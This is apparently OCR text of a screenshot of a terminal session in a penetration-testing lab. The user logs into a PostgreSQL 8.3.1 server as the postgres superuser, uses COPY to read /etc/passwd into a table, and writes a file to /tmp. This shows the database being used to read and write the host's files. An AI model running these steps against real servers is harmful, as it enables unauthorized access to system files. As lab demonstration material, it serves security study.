 Activities
Terminal
Wed 06:26
psql
File Edit View Search Terminal Tabs Help
kusanagi@section9: ~
Metasploit
psql
kusanagi@section9:~$ psql -h 192.168.75.149 -U postgres -W
Password for user postgres:
psql (9.4.9, server 8.3.1)
SSL connection (protocol: TLSv1, cipher: DHE-RSA-AES256-SHA, bits: 256, compression: off)
Type "help" for help.
postgres=# SELECT VERSION();
version
-----------------------------------------------------------------------------------------------
PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
(1 row)
postgres=# SELECT USER;
current_user
--------------
postgres
(1 row)
postgres=# CREATE TABLE myfile (input TEXT);
CREATE TABLE
postgres=# COPY myfile FROM '/etc/passwd';
COPY 35
postgres=# SELECT input FROM myfile;
postgres=# CREATE TABLE testfile (output TEXT);
CREATE TABLE
postgres=# INSERT INTO testfile(output) VALUES ('test');
INSERT 0 1
postgres=# COPY testfile(output) TO '/tmp/testfile';
COPY 1
postgres=#